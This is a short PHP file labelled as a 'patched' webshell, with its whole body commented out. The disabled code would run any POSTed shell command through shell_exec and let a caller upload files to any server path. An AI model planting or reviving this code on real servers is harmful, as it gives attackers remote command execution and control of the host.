 <?php
# wingz patched webshell
#if (ISSET($_REQUEST['check'])){
#    echo 'pong';
#    return;
#}
#if($_REQUEST['letmein'] == ""){
#    return;
#}
/*
if (ISSET($_POST['cmd'])) {
    $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
    foreach ($output as $line) {
        echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
    }
    die();
} else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
    $filename = $_FILES["file"]["name"];
    $path = $_POST['path'];
    if ($path != "/") {
        $path .= "/";
    }
    if (move_uploaded_file($_FILES["file"]["tmp_name"], $path.$filename)) {
        echo htmlentities($filename) . " successfully uploaded to " . htmlentities($path);
    } else {
        echo "Error uploading " . htmlentities($filename);
    }
    die();
}
?>
*/